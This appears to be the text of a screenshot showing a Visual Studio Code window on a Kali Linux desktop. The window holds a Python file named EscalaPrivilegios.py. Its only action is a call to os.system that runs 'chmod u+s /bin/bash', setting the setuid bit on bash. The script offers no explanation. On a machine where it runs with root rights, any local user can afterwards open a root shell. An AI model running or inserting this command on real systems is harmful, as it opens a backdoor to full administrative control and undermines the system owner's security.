 EscalaPrivilegios.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EscalaPrivilegios.py
home > kali > Escritorio > Python > EscalaPrivilegios.py
1 import os
2
3 os.system('chmod u+s /bin/bash')
4